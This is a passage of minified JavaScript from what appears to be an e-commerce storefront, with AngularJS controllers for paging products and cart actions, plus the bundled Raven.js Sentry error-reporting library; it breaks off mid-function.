b={url:"^/:storefrontPath?page",params:{page:{value:"1",squash:!0}},views:{"header@root":{templateUrl:t.name,controller:"storefront.HeaderCtrl"},"content@root":{templateUrl:s.name,controller:"storefront.HomeCtrl"},"footer@root":{templateUrl:u.name,controller:"storefront.FooterCtrl"}}};a.state("root.home",c.merge({},b,{url:""})),a.state("root.home1",c.merge({},b,{url:"/page"})),a.state("root.storefront",b),a.state("root.support",{url:"^/_/:support"}),a.state("root.support.contact",{url:"^/_/support/contact"}),a.state("root.support.returns",{url:"^/_/support/returns"})}]),G.controller("storefront.HomeCtrl",["$window","$scope","$stateParams","$cookies","$state","$modal","$location","Strings","Campaigns","store","fbPixel","globalStorefront","resourceExec","shoppingCart","StorefrontPage","InternalUrlRouting","ScreenSizeCheck","StorefrontSessionStorageManager","Carts","SVGMockupUtils","fulfillmentAvailabilityUtils","globalSolrStorefront","globalShowTimeLeft","globalCachingEnabled",function(a,b,d,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A){function B(c,e){if(!(c<0)){var g=document.querySelector(".storefront-thumbnail");b.hasFirstPage=M<=1,b.isLoading=!0,y.activated&&(c*=L);var i={cursor:c,limit:L,fcount:P,product:K},k=r.campaigns({storefrontKey:b.storefront.key},i);p({resource:k,success:function(c){b.isCurrentPageLoading=!1;var i=c.results;b.showTimeLeft&&!A.activated&&(i=l.transmuteFeatured(c.results)),b.hasLastPage=!c.more,P=c.cursor;var k=f(i.slice(0,L),E);if(b.items=e?k.concat(b.items):b.items.concat(k),b.isLoading=!1,b.isLoadingMore=!1,e&&g&&g.scrollIntoView(),h.go(".",{page:d.page},{notify:!1}),k){var m=c.results.reduce(function(a,b){var c={id:b.googleProductId,google_business_vertical:"retail"};a.push(c);var d={id:b.googleProductId,google_business_vertical:"custom"};return a.push(d),a},[]),n={event:"view_item_list",items:m};a.dataLayer.push(n)}K&&j.search("product",K),z.activated&&A.activated&&C(i)}})}}function C(a){if(Array.isArray(a)&&a.length){var c=a.map(function(a){return a.key});p({resource:l.remainingSeconds(c),success:function(a){if(a&&a.remainingSeconds&&a.remainingSeconds.length>0){var d=[].concat.apply([],b.items).findIndex(function(a){return a.key===c[0]});d=Math.ceil(d/E)*E;for(var f=0;f<a.remainingSeconds.length;f++){var g=d+f,h=Math.floor(g/E),i=g%E;if(h<b.items.length&&i<b.items[h].length){var j="ends today";a.remainingSeconds[f]>=0&&(j=e.duration(a.remainingSeconds[f],"seconds").humanize()+" left"),b.items[h][i].daysLeft=j}}}}})}}b.store=m,b.storefront=o,b.coupon=globalCoupon,b.shouldRenderSVGMockup=w.shouldRenderSVGMockup,b.showTimeLeft=z.activated,n.audience(m.fbPixels.customAudience),q&&q[0]&&v.refreshIdCookie(q[0].id);var E=4,F=5,G=10,H=37,I=void 0;I=m.tags.indexOf("loadonly20")!==-1?F:m.tags.indexOf("loadmaxcampaigns148")!==-1?H:G;var J=c.copy(j.search()),K=J.product,L=E*I;b.isLoading=!1,b.isCurrentPageLoading=!0;var M=+d.page,N=+d.page,O=function(){return+d.page-1},P=null;b.items=[],b.hasFirstPage=!0,b.hasLastPage=!1,b.screenSize=t,b.productImagesLoaded=[],b.loadNextPage=function(){b.hasLastPage||b.isLoading||(d.page=++N,b.isLoadingMore=!0,B(O()))},b.loadPreviousPage=function(){b.hasFirstPage||b.isLoading||(d.page=--M,B(O(),"addToFront"))},B(O()),b.mobileCartButtonClick=function(a){a.personalized?s.gotoRelativePath(a.path,b.store.crock,{rt:b.inRef,rp:b.storefront.path?b.storefront.path:"",rn:b.storefront.name?b.storefront.name:""}):b.addAddToCartModal(a)},b.addAddToCartModal=function(a){var c=b.$new();c.campaignKey=a.key,i({templateUrl:D.name,controller:"addToCartModalCtrl",scope:c})},b.isFulfillableToEU=function(a){return x.isFulfillableTo(a,"EU")},b.$on("cartButton.gotoCartPage",function(a,c){a.preventDefault(),s.gotoCartUrl("/cart",b.store.crock)}),b.inRef="storefront",b.setupPathReferrer=function(){return b.pathReferrer="rt="+b.inRef,u.setReferralType(b.inRef),b.storefront.path&&(b.pathReferrer+="&rp="+b.storefront.path,u.setReferralPath(b.storefront.path)),b.storefront.name&&(b.pathReferrer+="&rn="+b.storefront.name,u.setReferralName(b.storefront.name)),!0},b.productImageLoaded=function(a){b.productImagesLoaded.push(a)}}]),G.controller("storefront.HeaderCtrl",["$scope","$stateParams","$location","$window","store","globalStorefront","globalCoupon","ScreenSizeCheck","ImageUrlManager","globalNewSupportPage",function(a,b,d,e,f,h,i,j,k,l){var m=function(){a.storefront.banner&&a.storefront.banner.url.indexOf("-small")===-1&&(a.storefront.banner.url=k.updateBannerUrl(a.storefront.banner.url))},n=g(function(){m()},300);a.store=f,a.storefront=h,a.coupon=i,a.screenSize=j,a.supportPageBaseUrl=l.activated?"/b2/_/support":"/_/support";var o=d.search();a.invalidCoupon=c.isDefined(o.pr)&&""!==o.pr&&!c.isDefined(a.coupon.code)||a.coupon.expired,m(),c.element(e).on("resize",n),a.$on("$destroy",function(){c.element(e).off("resize",n)})}]),G.controller("storefront.FooterCtrl",["$scope","$stateParams","store","globalStorefront","globalNewSupportPage",function(a,b,c,d,e){a.store=c,a.storefront=d,a.supportPageBaseUrl=e.activated?"/b2/_/support":"/_/support"}]),a("default",G)}}}),a.register("127",["3"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]}],execute:function(){d=c.module("gl.ContentWrapper",[]),d.directive("footer",function(){return{restrict:"E",controller:["$document","$element","$window",function(a,b,d){function e(){var a=d.innerHeight-h;g.css("min-height",a+"px")}var f=a.find("body")[0],g=c.element(f.querySelectorAll(".content-wrapper")[0]),h=c.element(f.querySelectorAll(".footer-wrapper")[0])[0].offsetHeight;c.element(d).bind("resize orientationchange",function(){e()}),e()}]}}),a("default",d)}}}),a.register("128",["3","30","d","e","126","127"],function(a,b){"use strict";var c,d,e,f,g,h,i;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]},function(a){g=a["default"]},function(a){h=a["default"]}],execute:function(){i=c.module("gl.store",[g.name,h.name,e.name,f.name]),i.service("globalStore",["$window",function(a){return d.decode(a.globalStore)}]),i.config(["$stateProvider",function(a){a.state("root",{"abstract":!0,views:{"@":{templateUrl:e.name}},resolve:{store:["globalStore",function(a){return a}]}}).state("root.error",{url:"^/error",views:{"@":{templateUrl:f.name,controller:"store.ErrorCtrl"}},resolve:{errorObj:function(){return this.self.error?this.self.error:{}}}})}]),i.controller("store.StoreCtrl",["$scope","store",function(a,b){a.store=b}]),i.controller("store.ErrorCtrl",["errorObj",function(a){}]),a("default",i)}}}),a.registerDynamic("129",[],!0,function(a,b,c){function d(a,b,c,d){return JSON.stringify(a,e(b,d),c)}function e(a,b){var c=[],d=[];return null==b&&(b=function(a,b){return c[0]===b?"[Circular ~]":"[Circular ~."+d.slice(0,c.indexOf(b)).join(".")+"]"}),function(e,f){if(c.length>0){var g=c.indexOf(this);~g?c.splice(g+1):c.push(this),~g?d.splice(g,1/0,e):d.push(e),~c.indexOf(f)&&(f=b.call(this,e,f))}else c.push(f);return null==a?f:a.call(this,e,f)}}return b=c.exports=d,b.getSerialize=e,c.exports}),a.registerDynamic("12a",["129"],!1,function(e,f,g){var h=a.get("@@global-helpers").prepareGlobal(g.id,null,null);return function(){!function(a){if("object"==typeof c&&"undefined"!=typeof d)d.exports=a();else if("function"==typeof define&&define.amd)define([],a);else{var b;b="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,b.Raven=a()}}(function(){return function a(c,d,e){function f(h,i){if(!d[h]){if(!c[h]){var j="function"==typeof b&&b;if(!i&&j)return j(h,!0);if(g)return g(h,!0);var k=new Error("Cannot find module '"+h+"'");throw k.code="MODULE_NOT_FOUND",k}var l=d[h]={exports:{}};c[h][0].call(l.exports,function(a){var b=c[h][1][a];return f(b?b:a)},l,l.exports,a,c,d,e)}return d[h].exports}for(var g="function"==typeof b&&b,h=0;h<e.length;h++)f(e[h]);return f}({1:[function(a,b,c){function d(a,b,c,d){return JSON.stringify(a,e(b,d),c)}function e(a,b){var c=[],d=[];return null==b&&(b=function(a,b){return c[0]===b?"[Circular ~]":"[Circular ~."+d.slice(0,c.indexOf(b)).join(".")+"]"}),function(e,f){if(c.length>0){var g=c.indexOf(this);~g?c.splice(g+1):c.push(this),~g?d.splice(g,1/0,e):d.push(e),~c.indexOf(f)&&(f=b.call(this,e,f))}else c.push(f);return null==a?f:a.call(this,e,f)}}c=b.exports=d,c.getSerialize=e},{}],2:[function(a,b,c){"use strict";function d(a){this.name="RavenConfigError",this.message=a}d.prototype=new Error,d.prototype.constructor=d,b.exports=d},{}],3:[function(a,b,c){"use strict";var d=function(a,b,c){var d=a[b],e=a;if(b in a){var f="warn"===b?"warning":b;a[b]=function(){var a=[].slice.call(arguments),b=""+a.join(" "),g={level:f,logger:"console",extra:{arguments:a}};c&&c(b,g),d&&Function.prototype.apply.call(d,e,a)}}};b.exports={wrapMethod:d}},{}],4:[function(a,b,c){"use strict";function d(){return+new Date}function e(){this._hasJSON=!("object"!=typeof JSON||!JSON.stringify),this._hasDocument="undefined"!=typeof document,this._lastCapturedException=null,this._lastEventId=null,this._globalServer=null,this._globalKey=null,this._globalProject=null,this._globalContext={},this._globalOptions={logger:"javascript",ignoreErrors:[],ignoreUrls:[],whitelistUrls:[],includePaths:[],crossOrigin:"anonymous",collectWindowErrors:!0,maxMessageLength:0,stackTraceLimit:50},this._ignoreOnError=0,this._isRavenInstalled=!1,this._originalErrorStackTraceLimit=Error.stackTraceLimit,this._originalConsole=window.console||{},this._originalConsoleMethods={},this._plugins=[],this._startTime=d(),this._wrappedBuiltIns=[],this._breadcrumbs=[],this._breadcrumbLimit=20,this._lastCapturedEvent=null,this._keypressTimeout,this._location=window.location,this._lastHref=this._location&&this._location.href;for(var a in this._originalConsole)this._originalConsoleMethods[a]=this._originalConsole[a]}var f=a(7),g=a(2),h=a(6),i=a(1),j=h.isFunction,k=h.isUndefined,l=h.isError,m=h.isEmptyObject,n=h.hasKey,o=h.joinRegExp,p=h.each,q=h.objectMerge,r=h.truncate,s=h.urlencode,t=h.uuid4,u=h.htmlTreeAsString,v=h.parseUrl,w=h.isString,x=a(3).wrapMethod,y="source protocol user pass host port path".split(" "),z=/^(?:(\w+):)?\/\/(?:(\w+)(:\w+)?@)?([\w\.-]+)(?::(\d+))?(\/.*)/;e.prototype={VERSION:"3.3.0",debug:!1,TraceKit:f,config:function(a,b){var c=this;if(this._globalServer)return this._logDebug("error","Error: Raven has already been configured"),this;if(!a)return this;b&&p(b,function(a,b){"tags"===a||"extra"===a?c._globalContext[a]=b:c._globalOptions[a]=b});var d=this._parseDSN(a),e=d.path.lastIndexOf("/"),g=d.path.substr(1,e);return this._dsn=a,this._globalOptions.ignoreErrors.push(/^Script error\.?$/),this._globalOptions.ignoreErrors.push(/^Javascript error: Script error\.? on line 0$/),this._globalOptions.ignoreErrors=o(this._globalOptions.ignoreErrors),this._globalOptions.ignoreUrls=!!this._globalOptions.ignoreUrls.length&&o(this._globalOptions.ignoreUrls),this._globalOptions.whitelistUrls=!!this._globalOptions.whitelistUrls.length&&o(this._globalOptions.whitelistUrls),this._globalOptions.includePaths=o(this._globalOptions.includePaths),this._globalKey=d.user,this._globalSecret=d.pass&&d.pass.substr(1),this._globalProject=d.path.substr(e+1),this._globalServer=this._getGlobalServer(d),this._globalEndpoint=this._globalServer+"/"+g+"api/"+this._globalProject+"/store/",f.collectWindowErrors=!!this._globalOptions.collectWindowErrors,this},install:function(){var a=this;return this.isSetup()&&!this._isRavenInstalled&&(f.report.subscribe(function(){a._handleOnErrorStackInfo.apply(a,arguments)}),this._wrapBuiltIns(),this._drainPlugins(),this._isRavenInstalled=!0),Error.stackTraceLimit=this._globalOptions.stackTraceLimit,this},context:function(a,b,c){return j(a)&&(c=b||[],b=a,a=void 0),this.wrap(a,b).apply(this,c)},wrap:function(a,b,c){function d(){var d=[],f=arguments.length,g=!a||a&&a.deep!==!1;for(c&&j(c)&&c.apply(this,arguments);f--;)d[f]=g?e.wrap(a,arguments[f]):arguments[f];try{return b.apply(this,d)}catch(h){throw e._ignoreNextOnError(),e.captureException(h,a),h}}var e=this;if(k(b)&&!j(a))return a;if(j(a)&&(b=a,a=void 0),!j(b))return b;try{if(b.__raven__)return b}catch(f){return b}if(b.__raven_wrapper__)return b.__raven_wrapper__;for(var g in b)n(b,g)&&(d[g]=b[g]);return d.prototype=b.prototype,b.__raven_wrapper__=d,d.__raven__=!0,d.__inner__=b,d},uninstall:function(){return f.report.uninstall(),this._restoreBuiltIns(),Error.stackTraceLimit=this._originalErrorStackTraceLimit,this._isRavenInstalled=!1,this},captureException:function(a,b){if(!l(a))return this.captureMessage(a,b);this._lastCapturedException=a;try{var c=f.computeStackTrace(a);this._handleStackInfo(c,b)}catch(d){if(a!==d)throw d}return this},captureMessage:function(a,b){if(!this._globalOptions.ignoreErrors.test||!this._globalOptions.ignoreErrors.test(a))return this._send(q({message:a+""},b)),this},captureBreadcrumb:function(a){var b=q({timestamp:d()/1e3},a);this._breadcrumbs.push(b),this._breadcrumbs.length>this._breadcrumbLimit&&this._breadcrumbs.shift()},addPlugin:function(a){var b=Array.prototype.slice.call(arguments,1);return this._plugins.push([a,b]),this._isRavenInstalled&&this._drainPlugins(),this},setUserContext:function(a){return this._globalContext.user=a,this},setExtraContext:function(a){return this._mergeContext("extra",a),this},setTagsContext:function(a){return this._mergeContext("tags",a),this},clearContext:function(){return this._globalContext={},this},getContext:function(){return JSON.parse(i(this._globalContext))},setEnvironment:function(a){return this._globalOptions.environment=a,this},setRelease:function(a){return this._globalOptions.release=a,this},setDataCallback:function(a){var b=this._globalOptions.dataCallback;return this._globalOptions.dataCallback=j(a)?function(c){return a(c,b)}:a,this},setShouldSendCallback:function(a){var b=this._globalOptions.shouldSendCallback;return this._globalOptions.shouldSendCallback=j(a)?function(c){return a(c,b)}:a,this},setTransport:function(a){return this._globalOptions.transport=a,this},lastException:function(){return this._lastCapturedException},lastEventId:function(){return this._lastEventId},isSetup:function(){return!!this._hasJSON&&(!!this._globalServer||(this.ravenNotConfiguredError||(this.ravenNotConfiguredError=!0,this._logDebug("error","Error: Raven has not been configured.")),!1))},afterLoad:function(){var a=window.RavenConfig;a&&this.config(a.dsn,a.config).install()},showReportDialog:function(a){if(window.document){a=a||{};var b=a.eventId||this.lastEventId();if(!b)throw new g("Missing eventId");var c=a.dsn||this._dsn;if(!c)throw new g("Missing DSN");var d=encodeURIComponent,e="";e+="?eventId="+d(b),e+="&dsn="+d(c);var f=a.user||this._globalContext.user;f&&(f.name&&(e+="&name="+d(f.name)),f.email&&(e+="&email="+d(f.email)));var h=this._getGlobalServer(this._parseDSN(c)),i=document.createElement("script");i.async=!0,i.src=h+"/api/embed/error-page/"+e,(document.head||document.body).appendChild(i)}},_ignoreNextOnError:function(){var a=this;this._ignoreOnError+=1,setTimeout(function(){a._ignoreOnError-=1})},_triggerEvent:function(a,b){var c,d;if(this._hasDocument){b=b||{},a="raven"+a.substr(0,1).toUpperCase()+a.substr(1),document.createEvent?(c=document.createEvent("HTMLEvents"),c.initEvent(a,!0,!0)):(c=document.createEventObject(),c.eventType=a);for(d in b)n(b,d)&&(c[d]=b[d]);if(document.createEvent)document.dispatchEvent(c);else try{document.fireEvent("on"+c.eventType.toLowerCase(),c)}catch(e){}}},_breadcrumbEventHandler:function(a){var b=this;return function(c){if(b._keypressTimeout=null,b._lastCapturedEvent!==c){b._lastCapturedEvent=c;var d,e=c.target;try{d=u(e)}catch(f){d="<unknown>"}b.captureBreadcrumb({category:"ui."+a,message:d})}}},_keypressEventHandler:function(){var a=this,b=1e3;return function(c){var d=c.target,e=d&&d.tagName;if(e&&("INPUT"===e||"TEXTAREA"===e)){var f=a._keypressTimeout;f||a._breadcrumbEventHandler("input")(c),clearTimeout(f),a._keypressTimeout=setTimeout(function(){a._keypressTimeout=null},b)}}},_captureUrlChange:function(a,b){var c=v(this._location.href),d=v(b),e=v(a);this._lastHref=b,c.protocol===d.protocol&&c.host===d.host&&(b=d.relative),c.protocol===e.protocol&&c.host===e.host&&(a=e.relative),this.captureBreadcrumb({category:"navigation",data:{to:b,from:a}})},_wrapBuiltIns:function(){function a(a,b,c,d){var f=a[b];a[b]=c(f),d||e._wrappedBuiltIns.push([a,b,f])}function b(a){return function(b,c){for(var d=new Array(arguments.length),f=0;f<d.length;++f)d[f]=arguments[f];var g=d[0];return j(g)&&(d[0]=e.wrap(g)),a.apply?a.apply(this,d):a(d[0],d[1])}}function c(b){var c=window[b]&&window[b].prototype;c&&c.hasOwnProperty&&c.hasOwnProperty("addEventListener")&&(a(c,"addEventListener",function(a){return function(c,d,f,g){try{d&&d.handleEvent&&(d.handleEvent=e.wrap(d.handleEvent))}catch(h){}var i;return"EventTarget"!==b&&"Node"!==b||("click"===c?i=e._breadcrumbEventHandler(c):"keypress"===c&&(i=e._keypressEventHandler())),a.call(this,c,e.wrap(d,void 0,i),f,g)}}),a(c,"removeEventListener",function(a){return function(b,c,d,e){return c=c&&(c.__raven_wrapper__?c.__raven_wrapper__:c),a.call(this,b,c,d,e)}}))}function d(b,c){b in c&&j(c[b])&&a(c,b,function(a){return e.wrap(a)},!0)}var e=this;a(window,"setTimeout",b),a(window,"setInterval",b),window.requestAnimationFrame&&a(window,"requestAnimationFrame",function(a){return function(b){return a(e.wrap(b))}}),this._hasDocument&&(document.addEventListener?(document.addEventListener("click",e._breadcrumbEventHandler("click"),!1),document.addEventListener("keypress",e._keypressEventHandler(),!1)):(document.attachEvent("onclick",e._breadcrumbEventHandler("click")),document.attachEvent("onkeypress",e._keypressEventHandler())));for(var f=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],g=0;g<f.length;g++)c(f[g]);if("XMLHttpRequest"in window){var h=XMLHttpRequest.prototype;a(h,"open",function(a){return function(b,c){return w(c)&&c.indexOf(e._globalKey)===-1&&(this.__raven_xhr={method:b,url:c,status_code:null}),a.apply(this,arguments)}}),a(h,"send",function(b){return function(c){function f(){if(g.__raven_xhr&&(1===g.readyState||4===g.readyState)){try{g.__raven_xhr.status_code=g.status}catch(a){}e.captureBreadcrumb({type:"http",category:"xhr",data:g.__raven_xhr})}}for(var g=this,h=["onload","onerror","onprogress"],i=0;i<h.length;i++)d(h[i],g);return"onreadystatechange"in g&&j(g.onreadystatechange)?a(g,"onreadystatechange",function(a){return e.wrap(a,void 0,f)},!0):g.onreadystatechange=f,b.apply(this,arguments)}})}var i=window.chrome,k=i&&i.app&&i.app.runtime,l=!k&&window.history&&history.pushState;if(l){var m=window.onpopstate;window.onpopstate=function(){var a=e._location.href;if(e._captureUrlChange(e._lastHref,a),m)return m.apply(this,arguments)},a(history,"pushState",function(a){return function(){var b=arguments.length>2?arguments[2]:void 0;return b&&e._captureUrlChange(e._lastHref,b+""),a.apply(this,arguments)}})}var n=function(a,b){e.captureBreadcrumb({message:a,level:b.level,category:"console"})};"console"in window&&console.log&&p(["debug","info","warn","error","log"],function(a,b){
x(console,b,n)});var o=window.jQuery||window.$;o&&o.fn&&o.fn.ready&&a(o.fn,"ready",function(a){return function(b){return a.call(this,e.wrap(b))}})},_restoreBuiltIns:function(){for(var a;this._wrappedBuiltIns.length;){a=this._wrappedBuiltIns.shift();var b=a[0],c=a[1],d=a[2];b[c]=d}},_drainPlugins:function(){var a=this;p(this._plugins,function(b,c){var d=c[0],e=c[1];d.apply(a,[a].concat(e))})},_parseDSN:function(a){var b=z.exec(a),c={},d=7;try{for(;d--;)c[y[d]]=b[d]||""}catch(e){throw new g("Invalid DSN: "+a)}if(c.pass&&!this._globalOptions.allowSecretKey)throw new g("Do not specify your secret key in the DSN. See: http://bit.ly/raven-secret-key");return c},_getGlobalServer:function(a){var b="//"+a.host+(a.port?":"+a.port:"");return a.protocol&&(b=a.protocol+":"+b),b},_handleOnErrorStackInfo:function(){this._ignoreOnError||this._handleStackInfo.apply(this,arguments)},_handleStackInfo:function(a,b){var c=this,d=[];a.stack&&a.stack.length&&p(a.stack,function(a,b){var e=c._normalizeFrame(b);e&&d.push(e)}),this._triggerEvent("handle",{stackInfo:a,options:b}),this._processException(a.name,a.message,a.url,a.lineno,d.slice(0,this._globalOptions.stackTraceLimit),b)},_normalizeFrame:function(a){if(a.url){var b={filename:a.url,lineno:a.line,colno:a.column,"function":a.func||"?"};return b.in_app=!(this._globalOptions.includePaths.test&&!this._globalOptions.includePaths.test(b.filename)||/(Raven|TraceKit)\./.test(b["function"])||/raven\.(min\.)?js$/.test(b.filename)),b}},_processException:function(a,b,c,d,e,f){var g;if((!this._globalOptions.ignoreErrors.test||!this._globalOptions.ignoreErrors.test(b))&&(b+="",e&&e.length?(c=e[0].filename||c,e.reverse(),g={frames:e}):c&&(g={frames:[{filename:c,lineno:d,in_app:!0}]}),(!this._globalOptions.ignoreUrls.test||!this._globalOptions.ignoreUrls.test(c))&&(!this._globalOptions.whitelistUrls.test||this._globalOptions.whitelistUrls.test(c)))){var h=q({exception:{values:[{type:a,value:b,stacktrace:g}]},culprit:c},f);this._send(h)}},_trimPacket:function(a){var b=this._globalOptions.maxMessageLength;if(a.message&&(a.message=r(a.message,b)),a.exception){var c=a.exception.values[0];c.value=r(c.value,b)}return a},_getHttpData:function(){if(this._hasDocument&&document.location&&document.location.href){var a={headers:{"User-Agent":navigator.userAgent}};return a.url=document.location.href,document.referrer&&(a.headers.Referer=document.referrer),a}},_send:function(a){var b=this,c=this._globalOptions,e={project:this._globalProject,logger:c.logger,platform:"javascript"},f=this._getHttpData();if(f&&(e.request=f),a=q(e,a),a.tags=q(q({},this._globalContext.tags),a.tags),a.extra=q(q({},this._globalContext.extra),a.extra),a.extra["session:duration"]=d()-this._startTime,this._breadcrumbs&&this._breadcrumbs.length>0&&(a.breadcrumbs={values:[].slice.call(this._breadcrumbs,0)}),m(a.tags)&&delete a.tags,this._globalContext.user&&(a.user=this._globalContext.user),c.environment&&(a.environment=c.environment),c.release&&(a.release=c.release),c.serverName&&(a.server_name=c.serverName),j(c.dataCallback)&&(a=c.dataCallback(a)||a),a&&!m(a)&&(!j(c.shouldSendCallback)||c.shouldSendCallback(a))&&(this._lastEventId=a.event_id||(a.event_id=t()),a=this._trimPacket(a),this._logDebug("debug","Raven about to send:",a),this.isSetup())){var g={sentry_version:"7",sentry_client:"raven-js/"+this.VERSION,sentry_key:this._globalKey};this._globalSecret&&(g.sentry_secret=this._globalSecret);var h=a.exception&&a.exception.values[0];this.captureBreadcrumb({category:"sentry",message:h?(h.type?h.type+": ":"")+h.message:a.message,event_id:a.event_id,level:a.level||"error"});var i=this._globalEndpoint;(c.transport||this._makeRequest).call(this,{url:i,auth:g,data:a,options:c,onSuccess:function(){b._triggerEvent("success",{data:a,src:i})},onError:function(){b._triggerEvent("failure",{data:a,src:i})}})}},_makeRequest:function(a){function b(){200===c.status?a.onSuccess&&a.onSuccess():a.onError&&a.onError()}var c=new XMLHttpRequest,d="withCredentials"in c||"undefined"!=typeof XDomainRequest;if(d){var e=a.url;"withCredentials"in c?c.onreadystatechange=function(){4===c.readyState&&b()}:(c=new XDomainRequest,e=e.replace(/^https?:/,""),c.onload=b),c.open("POST",e+"?"+s(a.auth)),c.send(i(a.data))}},_logDebug:function(a){this._originalConsoleMethods[a]&&this.debug&&Function.prototype.apply.call(this._originalConsoleMethods[a],this._originalConsole,[].slice.call(arguments,1))},_mergeContext:function(a,b){k(b)?delete this._globalContext[a]:this._globalContext[a]=q(this._globalContext[a]||{},b)}},e.prototype.setUser=e.prototype.setUserContext,e.prototype.setReleaseContext=e.prototype.setRelease,b.exports=e},{1:1,2:2,3:3,6:6,7:7}],5:[function(a,b,c){"use strict";var d=a(4),e=window.Raven,f=new d;f.noConflict=function(){return window.Raven=e,f},f.afterLoad(),b.exports=f},{4:4}],6:[function(a,b,c){"use strict";function d(a){return void 0===a}function e(a){return"function"==typeof a}function f(a){return"[object String]"===t.toString.call(a)}function g(a){return"object"==typeof a&&null!==a}function h(a){for(var b in a)return!1;return!0}function i(a){var b=t.toString.call(a);return g(a)&&"[object Error]"===b||"[object Exception]"===b||a instanceof Error}function j(a,b){var c,e;if(d(a.length))for(c in a)m(a,c)&&b.call(null,c,a[c]);else if(e=a.length)for(c=0;c<e;c++)b.call(null,c,a[c])}function k(a,b){return b?(j(b,function(b,c){a[b]=c}),a):a}function l(a,b){return!b||a.length<=b?a:a.substr(0,b)+"\u2026"}function m(a,b){return t.hasOwnProperty.call(a,b)}function n(a){for(var b,c=[],d=0,e=a.length;d<e;d++)b=a[d],f(b)?c.push(b.replace(/([.*+?^=!:${}()|\[\]\/\\])/g,"\\$1")):b&&b.source&&c.push(b.source);return new RegExp(c.join("|"),"i")}function o(a){var b=[];return j(a,function(a,c){b.push(encodeURIComponent(a)+"="+encodeURIComponent(c))}),b.join("&")}function p(a){var b=a.match(/^(([^:\/?#]+):)?(\/\/([^\/?#]*))?([^?#]*)(\?([^#]*))?(#(.*))?$/);if(!b)return{};var c=b[6]||"",d=b[8]||"";return{protocol:b[2],host:b[4],path:b[5],relative:b[5]+c+d}}function q(){var a=window.crypto||window.msCrypto;if(!d(a)&&a.getRandomValues){var b=new Uint16Array(8);a.getRandomValues(b),b[3]=4095&b[3]|16384,b[4]=16383&b[4]|32768;var c=function(a){for(var b=a.toString(16);b.length<4;)b="0"+b;return b};return c(b[0])+c(b[1])+c(b[2])+c(b[3])+c(b[4])+c(b[5])+c(b[6])+c(b[7])}return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,function(a){var b=16*Math.random()|0,c="x"===a?b:3&b|8;return c.toString(16)})}function r(a){for(var b,c=5,d=80,e=[],f=0,g=0,h=" > ",i=h.length;a&&f++<c&&(b=s(a),!("html"===b||f>1&&g+e.length*i+b.length>=d));)e.push(b),g+=b.length,a=a.parentNode;return e.reverse().join(h)}function s(a){var b,c,d,e,g,h=[];if(!a||!a.tagName)return"";if(h.push(a.tagName.toLowerCase()),a.id&&h.push("#"+a.id),b=a.className,b&&f(b))for(c=b.split(" "),g=0;g<c.length;g++)h.push("."+c[g]);var i=["type","name","title","alt"];for(g=0;g<i.length;g++)d=i[g],e=a.getAttribute(d),e&&h.push("["+d+'="'+e+'"]');return h.join("")}var t=Object.prototype;b.exports={isUndefined:d,isFunction:e,isString:f,isObject:g,isEmptyObject:h,isError:i,each:j,objectMerge:k,truncate:l,hasKey:m,joinRegExp:n,urlencode:o,uuid4:q,htmlTreeAsString:r,htmlElementAsString:s,parseUrl:p}},{}],7:[function(a,b,c){"use strict";function d(){return"undefined"==typeof document?"":document.location.href}var e=a(6),f=e.hasKey,g=e.isString,h=e.isUndefined,i={collectWindowErrors:!0,debug:!1},j=[].slice,k="?",l=/^(?:Uncaught (?:exception: )?)?((?:Eval|Internal|Range|Reference|Syntax|Type|URI)Error): ?(.*)$/;i.report=function(){function a(a){m(),s.push(a)}function b(a){for(var b=s.length-1;b>=0;--b)s[b]===a&&s.splice(b,1)}function c(){n(),s=[]}function e(a,b){var c=null;if(!b||i.collectWindowErrors){for(var d in s)if(f(s,d))try{s[d].apply(null,[a].concat(j.call(arguments,2)))}catch(e){c=e}if(c)throw c}}function h(a,b,c,f,h){var j=null;if(v)i.computeStackTrace.augmentStackTraceWithInitialElement(v,b,c,a),o();else if(h)j=i.computeStackTrace(h),e(j,!0);else{var m,n={url:b,line:c,column:f},p=void 0,r=a;if(g(a)){var m=a.match(l);m&&(p=m[1],r=m[2])}n.func=k,j={name:p,message:r,url:d(),stack:[n]},e(j,!0)}return!!q&&q.apply(this,arguments)}function m(){r||(q=window.onerror,window.onerror=h,r=!0)}function n(){r&&(window.onerror=q,r=!1,q=void 0)}function o(){var a=v,b=t;t=null,v=null,u=null,e.apply(null,[a,!1].concat(b))}function p(a,b){var c=j.call(arguments,1);if(v){if(u===a)return;o()}var d=i.computeStackTrace(a);if(v=d,u=a,t=c,window.setTimeout(function(){u===a&&o()},d.incomplete?2e3:0),b!==!1)throw a}var q,r,s=[],t=null,u=null,v=null;return p.subscribe=a,p.unsubscribe=b,p.uninstall=c,p}(),i.computeStackTrace=function(){function a(a){if(!h(a.stack)&&a.stack){for(var b,c,e=/^\s*at (.*?) ?\(((?:file|https?|blob|chrome-extension|native|eval|<anonymous>).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,f=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|\[native).*?)(?::(\d+))?(?::(\d+))?\s*$/i,g=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:file|ms-appx|https?|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i,i=a.stack.split("\n"),j=[],l=(/^(.*) is undefined$/.exec(a.message),0),m=i.length;l<m;++l){if(b=e.exec(i[l])){var n=b[2]&&b[2].indexOf("native")!==-1;c={url:n?null:b[2],func:b[1]||k,args:n?[b[2]]:[],line:b[3]?+b[3]:null,column:b[4]?+b[4]:null}}else 